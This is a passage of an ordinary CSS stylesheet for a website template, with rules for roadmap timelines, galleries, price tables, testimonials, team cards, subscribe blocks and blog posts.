*/
.section_5-content {
    width: 100%;
    padding-top: 200px;
    padding-bottom: 200px
}

.section_5-slider-trumb {
    display: inline-block;
    width: 100%;
    left: 0;
    height: 4px;
    background-color: #5892f5;
    position: relative;
    border-radius: 3px
}

#section_5-slider-circle {
    position: relative
}

#section_5-slider-circle .data_cir {
    top: 0;
    position: absolute;
    margin-left: -8px;
    margin-top: -16px;
    width: 16px;
    height: 16px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #5892f5;
    border: 4px solid #000;
    -webkit-box-shadow: 0 0 6px 2px #5892f5;
    -moz-box-shadow: 0 0 6px 2px #5892f5;
    box-shadow: 0 0 6px 2px #5892f5
}

#section_5-slider-circle .data_cir-content {
    position: relative;
    width: 200px;
    height: auto;
    display: inline-block;
    margin-left: -60px;
    text-align: center
}

#section_5-slider-circle .data_cir-content p {
    font-size: 13px;
    color: #5892f5;
    line-height: 2
}

#section_5-slider-circle .data_cir-content>div {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    flex-direction: column;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center
}

#section_5-slider-circle .data_cir-content div {
    font-size: 13px;
    color: #777;
    letter-spacing: 0;
    width: 100%;
    line-height: 20px
}
@media (max-width: 1200px){
    #section_5-slider-circle .data_cir-content div{
        width: 94%;
        font-size: 11px
    }
}
#section_5-slider-circle .data_cir:nth-child(2n+1) .data_cir-content {
    bottom: 44px;
    -webkit-transform: translateY(-100%) translateX(-18%);
    -ms-transform: translateY(-100%) translateX(-18%);
    -moz-transform: translateY(-100%) translateX(-18%);
    -o-transform: translateY(-100%) translateX(-18%);
    transform: translateY(-100%) translateX(-18%)
}

#section_5-slider-circle .data_cir:nth-child(2n) .data_cir-content {
    top: 55px;
    -webkit-transform: translateX(-18%);
    -ms-transform: translateX(-18%);
    -moz-transform: translateX(-18%);
    -o-transform: translateX(-18%);
    transform: translateX(-18%)
}

#section_5-slider-circle .data_cir:nth-child(2n) .data_cir-content .roadmap_img {
    -ms-order: -1;
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    -webkit-order: -1;
    -moz-box-ordinal-group: 0;
    order: -1
}

#section_5-slider-circle .data_cir:nth-child(2n) .roadmap_content_info {
    margin-top: 20px
}

#section_5-slider-circle .data_cir:nth-child(2n+1) .roadmap_content_info {
    margin-bottom: 20px
}

#section_5-slider-circle .data_cir .data_cir-content ul {
    text-align: left;
    position: relative
}

#section_5-slider-circle .data_cir .data_cir-content ul::before {
    content: '';
    position: absolute;
    border-left: 1px solid #5892f5;
    left: -14px;
    opacity: .2;
    width: 45%;
    height: -webkit-calc(100% + 37px);
    height: -moz-calc(100% + 37px);
    height: calc(100% + 37px)
}

#section_5-slider-circle .data_cir:nth-child(2n) .data_cir-content ul::before {
    border-top: 1px solid #5892f5;
    margin-top: -46px
}

#section_5-slider-circle .data_cir:nth-child(2n+1) .data_cir-content ul::before {
    border-bottom: 1px solid #5892f5;
    margin-top: 10px
}

#section_5-slider-circle .data_cir .data_cir-content ul li {
    padding-left: 5px;
    list-style: disc;
    color: #5892f5
}

#section_5-slider-circle .data_cir .data_cir-content ul li span {
    color: #777
}
.roadmap .section-heading > p{
	padding-left: 15px;
	padding-right: 15px
}
#section_5-slider-circle .data_cir .data_cir-content .roadmap_img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #5892f5;
    -webkit-box-shadow: 0 0 6px 1px rgba(0, 228, 255, .5);
    -moz-box-shadow: 0 0 6px 1px rgba(0, 228, 255, .5);
    box-shadow: 0 0 6px 1px rgba(0, 228, 255, .5)
}

#section_5-slider-circle .data_cir::before {
    content: '';
    opacity: .6;
    position: absolute;
    display: block;
    width: 1px;
    height: 40px;
    background-color: #5892f5;
    left: -webkit-calc(50% - 1px);
    left: -moz-calc(50% - 1px);
    left: calc(50% - 1px)
}

#section_5-slider-circle .data_cir:nth-child(2n+1)::before {
    top: -44px
}

#section_5-slider-circle .data_cir:nth-child(2n)::before {
    top: 17px
}

#section_5-slider-circle .data_cir::after {
    content: attr(data-date);
    position: absolute;
    display: block;
    color: #222;
    color: #777;
    width: 50px;
    color: #fff;
    font-size: 12px;
    left: 0;
    text-align: center;
    -webkit-transform: translateX(-35%);
    -ms-transform: translateX(-35%);
    -moz-transform: translateX(-35%);
    -o-transform: translateX(-35%);
    transform: translateX(-35%)
}

.form-block-rcl>.login-message {
    color: #fff;
}

#section_5-slider-circle .data_cir:nth-child(2n+1)::after {
    top: 30px
}

#section_5-slider-circle .data_cir:nth-child(2n)::after {
    top: -45px
}

#section_5-slider-circle .data_cir.next {
    background-color: #000;
    border: 4px solid #000;
    -webkit-box-shadow: 0 0 6px 2px #5892f5;
    -moz-box-shadow: 0 0 6px 2px #5892f5;
    box-shadow: 0 0 6px 2px #5892f5
}
@media (max-width: 992px){
    .section_5-slider-trumb {
        width: 4px;
        height: -webkit-calc(100% - 4px);
        height: -moz-calc(100% - 4px);
        height: calc(100% - 4px);
        top: 4px;
        position: absolute;
        left: -webkit-calc(45vw + 8px);
        left: -moz-calc(45vw + 8px);
        left: calc(45vw + 8px);
    }
    .section_5-content {
        position: relative;
    }
    .section_5-content {
        padding-top: 0;
        padding-bottom: 0;
    }
    #section_5-slider-trumb {
        width: 4px;
        height: -webkit-calc(100% - 4px);
        height: -moz-calc(100% - 4px);
        height: calc(100% - 4px);
        top: 4px;
        position: absolute;
        left: -webkit-calc(45vw + 8px);
        left: -moz-calc(45vw + 8px);
        left: calc(45vw + 8px);
    }
    #section_5-slider-circle .data_cir {
        margin-top: 0px;
        margin-bottom: 150px;
        position: relative;
        left: 0!important;
        margin-left: -webkit-calc(45vw + 2px);
        margin-left: -moz-calc(45vw + 2px);
        margin-left: calc(45vw + 2px);
    }
    #section_5-slider-circle .data_cir:last-child{
        margin-bottom: 0!important
    }
    #section_5-slider-circle .data_cir::before {
        top: 3px!important;
        height: 1px;
        width: 40px;
        left: auto;
        right: 14px;
    }
    #section_5-slider-circle .data_cir-content {
        margin-left: 60px;
        -webkit-transform: translateY(0)!important;
        -ms-transform: translateY(0)!important;
        -moz-transform: translateY(0)!important;
        -o-transform: translateY(0)!important;
        transform: translateY(0)!important;
        top: 0!important;
        bottom: 0!important;
        width: 250px;
    }
    #section_5-slider-circle .data_cir-content div{
        width: 100%;
        font-size: 16px;
    }
    #section_5-slider-circle .data_cir:nth-child(2n) .data_cir-content ul::before,
    #section_5-slider-circle .data_cir:nth-child(2n+1) .data_cir-content ul::before{
        display: none;
    }
    #section_5-slider-circle .data_cir:first-child .data_cir-content>div {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    -moz-transform: none!important;
    -o-transform: none!important;
    transform: none!important;
    text-align: left;
}
    #section_5-slider-circle .data_cir-content>div {
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        display: -ms-flex;
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: -moz-box;
        display: flex;
        -ms-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        align-items: center;
        height: auto;
    }
    .roadmap_img {
        display: none!important;
    }
    #section_5-slider-circle .data_cir::after {
        left: auto;
        right: 55px;
        color: #222;
        padding: 5px 7px;
        -webkit-border-radius: 50px;
        -moz-border-radius: 50px;
        border-radius: 50px;
        top: 4px!important;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        border: 1px solid #5892f5;
    }
    #section_5-slider-circle .data_cir::after {
        width: 70px;
    }

}


/*
* ----------------------------------------------------------------------------------------
*  START Roadmap STYLE
* ----------------------------------------------------------------------------------------
*/
.timeline-split{
    position: relative;
    width: 100%
}
.timeline-split .timeline {
   position: relative;
   padding: 50px;
   overflow: hidden
}
.timeline-split .timeline h3{
    font-size: 22px;
    color: #25cbd3
}
.timeline-split .timeline span{
    color: #666;
    display: block;
    margin-bottom: 10px
}
/*top circle */
.timeline-split .timeline::before {
   content: "";
   width: 20px;
   height: 20px;
   border-radius: 50%;
   display: block;
   position: absolute;
   top: 0;
   left: 50%;
   background: #25cbd3;
   left: calc(50% - 10px);
}
/*vertival line */
.timeline-split .timeline::after {
   content: "";
   width: 2px;
   height: 4000px;
   display: block;
   position: absolute;
   top: 10px;
   left: 50%;
   left: calc(50% - 1px);
   background: #25cbd3;
}

/*timeline block */
.timeline-split .timeline .block {
   width: 50%;
    padding: 30px;
    background: #0d003b;
    border: 1px solid #25cbd3;
    width: calc(50% - 74px);
    text-align: left;
    position: relative;
}
.timeline .block .date{
    padding: 5px 10px;
    display: inline-block;
    background: #25cbd3;
    margin: 10px 0;
    color: #fff;
    font-size: 13px;
    border-radius: 15px;
}
.timeline .block .between{
    padding: 5px 10px;
    display: inline-block;
    color: #fff;
}
/*block marker */
.timeline-split .timeline .block::before {
   content: "";
   width: 10px;
   height: 10px;
   border-radius: 50%;
   position: absolute;
   background: #25cbd3;
   top: 30px;
}
.timeline-split .timeline .block.block-left::after,
.timeline-split .timeline .block.block-right::after {
   content: "";
    width: 79px;
    height: 2px;
    position: absolute;
    background: #25cbd3;
    top: 34px;
    z-index: 0;
    right: -78px;
}
.timeline-split .timeline .block.block-right::after{
    left: -80px
}
/*left block */
.timeline-split .timeline .block.block-left {
   text-align: right;
}
.timeline-split .timeline .block.block-left::before {
   right: -80px;
}
.timeline .block p{
    margin-bottom: 0
}
/*right block */
.timeline-split .timeline .block.block-right {
   text-align: left;
   margin-left: 50%;
   margin-left: calc(50% + 74px);
}
.timeline-split .timeline .block.block-right::before {
   left: -80px;
}
/*decrease the timeline heading text */
@media (max-width: 992px) {
   .timeline-split .timeline {
      padding: 50px 20px;
   }

   .timeline-split .timeline h3 {
      font-size: 19px;
   }
}
/*change timeline layout to fit tiny screen size */
@media (max-width: 992px) {
    .timeline-split .timeline .block.block-left::after {
        left: -80px;
    }
   .timeline-split .timeline::after {
      left: 9px;
   }
   .timeline-split .timeline::before {
      left: 0;
   }
   .timeline-split .timeline .circle {
      left: 2px;
   }
   .timeline-split .timeline .block {
      width: 100% !important;
      text-align: left;
      padding-left: 20px;
   }
   .timeline-split .timeline .block::before {
      left: -15px;
   }
   .timeline-split .timeline .block.block-left {
      text-align: left;
   }
   .timeline-split .timeline .block.block-right {
      margin-left: 0;
   }
   .timeline-split .timeline .block.block-right::before {
      left: -15px;
   }
   .mt-30{
    margin-top: -40px;
   }
}

/* ##### 7.0 Video Area CSS ##### */

.mfp-wrap {
    z-index: 6000;
}

.mfp-bg {
    z-index: 5500;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    right: 0;
    text-align: center;
    display: inline-block;
    width: 40px;
    height: 40px;
    color: #fff;
    line-height: 40px;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    padding-right: 0;
}

.mfp-iframe-holder .mfp-close {
    top: 0;
}

/* ##### 9.0 Gallry Item Area CSS ##### */

.single_gallery_item {
    position: relative;
    z-index: 1;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    margin-bottom: 30px;
}

.gallery-hover-overlay {
    position: absolute;
    width: calc(100% - 30px);
    height: 100%;
    top: 0;
    left: 15px;
    z-index: 10;
    background-color: rgba(72, 52, 212, 0.8);
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    padding: 30px;
    text-align: center;
}

.single_gallery_item:hover .gallery-hover-overlay {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}

.portfolio-menu button {
    line-height: 1;
    background-color: transparent;
    color: rgba(255, 255, 255, 0.5);
    font-size: 13px;
    text-transform: uppercase;
    padding: 8px 15px 5px;
    border-radius: 30px;
}

.portfolio-menu button.active {
    color: #fff;
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
}

.port-more-view i{
    color: #69dec4;
    font-size: 20px;
    margin-top: 30px;
}
.port-more-view > a {
    color: #fff;
}

.port-hover-text h3 {
    font-size: 16px;
    color: #d8d0d0 !important;
    margin-bottom: 0;
}

.port-hover-text > a {
    font-size: 18px;
    color: #fff;
    margin-bottom: 10px;
    display: inline-block;
    text-transform: capitalize;
}

/* ##### 10.0 Cool Fact Area CSS ##### */

.cool-facts-area {
    padding: 100px 0 70px;

}

.single_cool_fact {
    position: relative;
    z-index: 1;
    background: #0d003b;
    border: 1px solid #25cbd3;
    border-bottom: 3px solid #25cbd3;
    border-radius: 0 0 20px 20px;
    padding: 30px;
    overflow: hidden;
    margin-bottom: 30px;
}


.cool_fact_icon i {
    font-size: 40px;
    margin-top: 15px;
    color: #fff;
}

.cool_fact_detail h3 {
    font-size: 36px;
    margin-top: 15px;
}

.cool_fact_detail h2 {
    font-size: 16px;
    margin-bottom: 0;
    text-transform: uppercase;
}

/*** 

====================================================================
    Facts
====================================================================

 ***/
.facts .left-crown{
    left: inherit;
    right: -6.7%
}
.facts .next-section{
    right: inherit;
}
.fact-box{
    position:relative;
    margin-top:26px;
}

.fact-box .inner{
    position:relative;
    padding:50px 15px 30px;
    max-width:250px;
    margin:0 auto;
    text-align:center;
    border:2px solid #2ec8a6;
    border-radius:0px 0px 5px 5px;
    border-top:none;
}

.fact-box .inner:before{
    content:'';
    position:absolute;
    right:0px;
    top:0px;
    width:60px;
    border-bottom:2px solid #2ec8a6; 
}

.fact-box .inner::after{
    content:'';
    position:absolute;
    left:0px;
    top:0px;
    width:60px;
    border-bottom:2px solid #2ec8a6; 
}

.fact-box .icon-box{
    position:absolute;
    left:50%;
    top:-30px;
    margin-left:-30px;
    width:60px;
    height:60px;
    line-height:48px;
    font-size:42px; 
}

.fact-box .content{
    position:relative;
}

.count-outer{
    position:relative;
    font-size:42px;
    line-height:1.4em;
    font-weight:700;
    color:#333;
    margin-bottom:7px;
}

.count-outer .count-text{
    font-weight:700;
}

.fact-box .counter-title{
    position:relative;
    font-size:13px;
    line-height:30px;
    font-weight:600;
    color:#333;
}
@media (max-width:992px) {
    .fact-box-sm{
        margin-top: 60px !important
    }
}
@media (max-width:767px) {
    .fact-box-xs{
        margin-top: 60px !important
    }
}



/* ##### 11.0 Price Table Area CSS ##### */

.single_price_table_content {
    padding: 50px;
    margin-bottom: 30px;
    position: relative;
    z-index: 2;
    border-radius: 6px;
}

.single_price_table_content.active {
    box-shadow:0 5px 20px rgb(2, 153, 3);
    background: url(../img/vigodno.png) no-repeat top right;
}

.price_table_text {
    margin-bottom: 45px;
}

.price_table_text > h5 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 20px;
    
}
.price_table_text > h1 {
    font-size: 48px;
    margin-bottom: 25px;
    line-height: 1;
    color: #029903;
}

.price_table_text > p,
.table_text_details > p {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 0;
    line-height: 1;
}
.table_text_details > p {
    margin-bottom: 10px;
}

/* ##### 12.0 testimonial Area CSS ##### */
.single-testimonial{
    border-radius: 15px;
    border: 1px solid #eee;
    position: relative;
    margin: 0 15px;
    overflow: hidden;
    padding: 30px 20px;
    background: url(../img/core-img/cards-bg.png), #fff;
}
.icon_wrapper:after {
    content: '';
    border-right: 120px solid transparent;
    border-top: 120px solid #2ec8a6;
    position: absolute;
    left: 0px;
    top: 0px;
}
.icon_wrapper img{
    top: 20px;
    left: 12px;
    max-width: 41px;
    color: #fff;
    z-index: 3;
    position: absolute;
}
.icon_wrapper i {
    top: 20px;
    left: 15px;
    color: #fff;
    font-size: 36px;
    z-index: 3;
    position: absolute;
}


.icon_foot:before {
    content: '';
    border-left: 80px solid transparent;
    border-bottom: 80px solid #2ec8a6;
    position: absolute;
    right: 0px;
    bottom: 0px;
}
.icon_foot img{
    top: 20px;
    left: 12px;
    max-width: 41px;
    color: #fff;
    z-index: 3;
    position: absolute;
}
.icon_foot i {
    bottom: 12px;
    right: 8px;
    color: #fff;
    font-size: 28px;
    z-index: 3;
    position: absolute;
    transition: all .4s ease-in-out;
}
.icon_foot:hover i{
    right: 5px;
}
.testimonial-description {
    position: relative;
    z-index: 2;
    background-color: transparent;
    text-align: center;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
}

.testimonial_image {
    height: 100px;
    width: 100px;
    margin: auto;
}

.testimonial_image > img {
    border-radius: 50%;
}

.testimonial_text > p {
    font-weight: 600;
    color: #fff;
    margin-top: 20px;
    margin-bottom: 25px;
    font-size: 16px;
}

.admin_text > h5 {
    font-size: 16px;
    color: #fff;
    margin-top: 0;
    margin-bottom: 5px;
}

.admin_text > p {
    color: #fff;
    font-weight: 600;
    margin-bottom: 0;
}

.client_slides .owl-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 50px;
}

.client_slides .owl-dot {
    margin: 0 5px;
    line-height: 1;
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    border-radius: 50%;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}

.client_slides .owl-dot.active {
    box-shadow: 0 0 10px rgba(255, 255, 255, 0.15);
}

/* ##### 13.0 Team Area CSS ##### */

.single-team-member {
    position: relative;
    z-index: 1;
    padding: 0 30px;
    margin-bottom: 100px;
}
.single-team-member.hos{
    padding: 0 !important;
}
.team-member-thumb {
    width: 190px;
    height: 190px;
    overflow: hidden;
    position: relative;
    border-radius: 50%;
    margin:0 auto;
    margin-bottom: 20px;
}
.team-member-thumb.hos {
    overflow: hidden;
    width: auto;
    height: auto;
    border: 1px solid #eee;
    background: #fff;
    padding-top: 10px;
    border-bottom: 0;
    border-radius: 0;
    position: relative;
    margin: 0 auto;
    margin-bottom: 0px;
    transition: all .4s ease-in-out;
}
.team-member-thumb.hos:hover{
    border-color: #5785e8
}
.team-info h5 {
    color: #7057f9;
    text-transform: uppercase;
    font-size: 18px;
    text-align: center;
    margin-bottom: 0px;
}

.team-info p {
    color: #a592b4;
    text-transform: uppercase;
    font-size: 13px;
    margin-bottom: 0;
    text-align: center;
}
.team-social-icon{
    text-align: center;
    position: absolute;
    top: 20px;
    right: 4%;
}
.team-social-icon a {
    font-size: 22px;
    margin-top: 10px;
    width: 80px;
    height: 80px;
    background: url(../img/svg/diamond-shape.svg) no-repeat center center;
    background-size: contain;
    line-height: 70px;
    display: inline-block;
}
/*
* ----------------------------------------------------------------------------------------
*  START Subscribe STYLE
* ----------------------------------------------------------------------------------------
*/

.subscribe-wrapper {
    padding: 60px;
    overflow: hidden;
    box-sizing: border-box;
    border-radius: 20px;
    box-shadow: 0 10px 80px rgba(15,62,153,.3);
}
.subscribe{
    position: relative;
}
.subscribe .section-heading > p{
    color: #eee
}
.subscribe .section-heading{
    margin-bottom: 30px
}

.subscribe .service-text{
    padding-top: 0
}
.subscribe .title-box{
    margin-bottom: 30px
}

.telegram-text{
    font-size: 20px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    z-index: 2
}

.social-list{
    display: inline-block;
    margin-bottom: 0;
    height: 40px;
    position: relative;
    z-index: 2;
}
.social-list li{
    float: left;
    padding: 0 14px
}
.social-list li a{
    font-size: 34px;
    color: #fff;
    opacity: .8
}
.social-list li a:hover{
    opacity: 1
}
.subscribe .buy-tokens i{
    margin-right: 10px
}
.subscribe .dream-btn{
    position: absolute;
    top: -2px;
    right: -10px;
    min-width: 48px;
    height: 48px;
    padding: 0;
    border-color: #fff;
}
.subscribe .dream-btn:hover{
    cursor: pointer;
}
.button {
    position: relative;
    z-index: 0;
    overflow: hidden;
    display: inline-block;
    padding: 14px 40px;
    font-size: 16px;
    z-index: 2;
    line-height: 1.25;
    color: #25cbd3;
    background: #fff;
    border: 0 solid;
    border-radius: 40px;
    font-weight: 600;
    letter-spacing: 0.02em;
    text-transform: none;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    user-select: none;
    transition: 250ms all ease-in-out;
    box-shadow: 0 3px 21px 4px rgba(41, 41, 58, 0.2);
}
.button:hover{
    background: #25cbd3;
    color: #fff
}
.button i{
    margin-right: 10px
}
/*** 

====================================================================
    What we do
====================================================================

 ***/
 .what-we-do{
    position: relative;
 }
 @media(max-width: 767px){
    .what-we-do{
        padding-bottom: 50px
     }
 }

.what-we-do .outer{
    position:relative;
    padding-top:20px;   
}

.what-we-do .outer .inner-circle{
    position:absolute;
    left:50%;
    margin-left:-150px;
    top:50%;
    margin-top:-150px;
    width:300px;
    height:300px;
    border:1px dashed #d0d0d0;
    line-height:300px;
    text-align:center;
    border-radius:50%;
    z-index:2;
}
.what-we-do .outer .phone{
    position: absolute;
    width: 100%;
    left: 50%;
    top: -110px;
    transform: translateX(-50.5%);
}

.what-we-do .outer:after{
    content:'';
    position:absolute;
    left:50%;
    margin-left:-250px;
    top:50%;
    margin-top:-250px;
    width:500px;
    height:500px;
    border:1px solid #f5f5f5;
    border-radius:50%;  
}

.what-we-do .outer .header-wraperumn{
    float:right;    
}

.service-box-three{
    position:relative;
    margin-bottom:30px;
    z-index:1;  
}

.what-we-do .outer .service-box-three{
    margin-bottom:50px;    
}

.what-we-do .outer .service-box-three:first-child{
    left:0px;
    top:10px;
}

.what-we-do .outer .service-box-three:last-child{
    margin-bottom:0px;
    left:0px;
    top:0px;
}

.service-box-three .inner-box{
    position:relative;
    display:block;
    text-align:right;
    padding-right:110px;
}

.service-box-three .icon-box{
    position:absolute;
    right:0px;
    top:0px;
    width:72px;
    height:72px;
    text-align:center;
    line-height:58px;
    color: #fff !important;
    font-size:30px;
    border-radius:50%;
    background-image: linear-gradient(to right, #21d397 0%, #7450fe 100%);
    transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
}
.service-box-three.v2 .icon-box{
    background-image: linear-gradient(135deg, #846FF4 0%, #F17674 100%)
}
.service-box-three .icon-box img{
    max-width: 35px;
    top: 25%;
    position: relative;
    transform: translateY(-50%);
}
.service-box-three h3{
    position:relative;
    line-height:1.6em;
    font-size:17px;
    text-transform:capitalize;
    margin-bottom:15px;
    font-weight:600;
}

.service-box-three h3 a{
    position:relative;
    color:#5785e8;
}

.service-box-three .text{
    position:relative;
    line-height:1.7em;
    color: #888
}

.service-box-four{
    position:relative;
    margin-bottom:30px;
    z-index:1;  
}

.what-we-do .outer .service-box-four{
    margin-bottom:50px;    
}


.what-we-do .outer .service-box-four:last-child{
    margin-bottom:0px;
    top:0px;
}

.service-box-four .inner-box{
    position:relative;
    display:block;
    text-align:left;
    padding-left:110px;
}

.service-box-four .icon-box{
    position:absolute;
    left:0px;
    top:0px;
    width:72px;
    height:72px;
    text-align:center;
    line-height:58px;
    color:#fff !important;
    font-size:30px;
    border-radius:50%;
    background-image: linear-gradient(to right, #7450fe 0%, #21d397 100%);
    transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
}
.service-box-four.v2 .icon-box{
    background-image: linear-gradient(135deg, #846FF4 0%, #F17674 100%)
}
.service-box-four .icon-box img{
    max-width: 35px;
    top: 25%;
    position: relative;
    transform: translateY(-50%);
}
.service-box-four h3{
    position:relative;
    line-height:1.6em;
    font-size:17px;
    text-transform:capitalize;
    margin-bottom:15px;
    font-weight:600;
}

.service-box-four h3 a{
    position:relative;
    color:#5785e8;
    transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
}

.service-box-four .text{
    position:relative;
    line-height:1.7em;
    color: #888
}
@media (min-width: 1200px){
    .outer .right-column{
        margin-left: 33.3%
    }
    .res-img-wrapper img{
        max-width: 128%;
        margin-top: -100px;
    }
    .extended{
        padding: 30px
    }
    .extended:before{
        content: '';
        position: absolute;
        width: 900px;
        height: 100%;
        left: 0;
        top: 0;
        z-index: -1;
        background: aliceblue
    }
    .extended.v2:before{
        background: linear-gradient(90deg, #5f36ff 0, #b719f6 100%);
        border-radius: 15px
    }
}
@media only screen and (max-width: 1200px){
    .what-we-do .outer .inner-circle{
        display:none;   
    }
    
    .what-we-do .outer .service-box-three:first-child,
    .what-we-do .outer .service-box-three:last-child,
    .what-we-do .outer .service-box-four:first-child,
    .what-we-do .outer .service-box-four:last-child{
        left:0px;
        top:0px;
        right:0px;
        bottom:0px;
    }
}
@media only screen and (max-width: 767px){
    .what-we-do .outer:before,
    .what-we-do .outer:after{
        display:none;   
    }
    .what-we-do .outer .service-box-three,
    .what-we-do .outer .service-box-four{
        padding: 0 20px
    }
    .what-we-do .outer .service-box-three:last-child,
    .what-we-do .outer .service-box-four:last-child,
    .what-we-do .outer .service-box-three,
    .what-we-do .outer .service-box-four{
        margin-bottom:50px; 
    }
    
    .service-box-three .inner-box,
    .service-box-four .inner-box{
        padding-left:0px;
        padding-right:0px;
        text-align:center;  
    }
    
    .service-box-three .icon-box,
    .service-box-four .icon-box{
        position:relative;
        display:block;
        left:0px;
        top:0px;
        right:0px;
        bottom:0px;
        margin:0 auto 30px; 
    }
}

/* Featured MEal*/
.featured-meal-wrapper{
    position: relative;
}
@media (min-width: 1200px){
    .meal-pic{
        margin-left: -150px;
        max-width: 120%;
    }
    .featured-meal-desc .row.special-width{
        max-width: 70%
    }
}
@media (max-width: 767px){
    .featured-meal-wrapper .featured-bg{
        max-width: 110%;
    }
}
@media (max-width: 650px){
    .featured-meal-wrapper .featured-bg{
        max-width: 120%;
    }
}
@media (max-width: 550px){
    .featured-meal-wrapper .featured-bg{
        max-width: 180%;
    }
    .res-header.special{
        padding-top: 50px
    }
}
.featured-meal-desc{
    position: absolute;
    left: 15%;
    top: 0;
    width: 100%;
    height: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: flex-start;
    align-items: flex-start;
}
.featured-meal-desc p{
    max-width: 60%
}

/* ##### 14.0 Our Blog Area CSS ##### */

.news .news-post {
  float: left;
  width: 100%;
  background: #fff;
  position: relative;
  margin-bottom: 30px;
  -webkit-box-shadow: 0px 0px 20px #DFDFDF;
  -moz-box-shadow: 0px 0px 20px #DFDFDF;
  -ms-box-shadow: 0px 0px 20px #DFDFDF;
  -o-box-shadow: 0px 0px 20px #DFDFDF;
  box-shadow: 0px 0px 20px #DFDFDF;
  
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news .news-post img {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.news .news-post:hover img, .news .news-post:focus img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.news .news-post .news-post-image {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.news .news-post .news-post-image .news-overlay {
  z-index: 1;
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.news .news-post .news-post-image .news-category {
  margin: 20px 0 0 15px;
  float: left;
  z-index: 2;
  position: absolute;
}
.news .news-post .news-post-image .news-category > a {
  font-size: 12px;
  font-weight: 700;
  padding: 5px 15px;
  line-height: 1.5;
  font-family: "Open Sans", Arial, sans-serif;
  text-transform: uppercase;
  color: #fff;
  border: 1px solid #2ec8a6;
  margin: 0 4px 4px 0;
  background: #2ec8a6;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.news .news-post .news-post-image .news-category > a:hover {
  background: transparent;
  border: 1px solid #fff;
}
.news .news-post .news-post-image .news-category > a:hover, 
.news .news-post .news-post-image .news-category > a:active, 
.news .news-post .news-post-image .news-category > a:focus {
  text-decoration: none;
}
.news .news-post .news-post-text {
  padding: 20px;
}
.news .news-post .news-post-text h3 {
  font-size: 20px;
  margin-top: 10px;
  margin-bottom: 15px;
  font-weight: 600;
}
.news .news-post .news-post-text h3 a {
  color: #222;
}
